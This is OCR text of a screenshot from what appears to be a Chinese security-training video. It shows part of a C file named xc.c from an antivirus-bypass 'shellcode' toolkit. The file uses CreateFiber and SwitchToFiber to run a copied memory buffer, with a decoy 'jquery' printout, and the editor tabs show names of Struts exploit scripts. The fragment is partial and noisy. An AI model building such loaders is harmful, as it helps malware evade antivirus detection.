 文件(F) 编辑(E) 选择(S) 查看(V) ··· 搜索
蚁景网络安全教学 bilibili
xc.c U index.php I:\...\Less-3 s2-059.py s2-045.py index.php I:\...\Less-1 impossible.php index.p
D: > tools > bypass > GobypassAV-shellcode > 纤程加载 > C xc.c > main(int, char * [])
77 CopyMemory(Alloc,hello,sizeof(hello));
78 LPVOID shellFiber=CreateFiber(0,(LPFIBER_START_ROUTINE)Alloc,NULL);
79 SwitchToFiber(shellFiber)
80 ;
81 }
82
83 int main(int argc, char *argv[]){
84 printf("jquery");
85 if( argc == 2 )
86 {
87 printf("The argument supplied is %s\n", argv[1]);
88 likeww(argv[1]);
89 }
90 else if( argc > 2 )
91 {
92 printf("Too many arguments supplied.\n");
93 }
94 else
95 {
96 printf("One argument expected.\n");
97 }
98
99 }
6
23
3
1
main* 0 0 0 行 94，列 9 (已选择232) 空格: 2 UTF-8 CRLF {} C Win32
搜索 英 拼 21:45
2024/1/25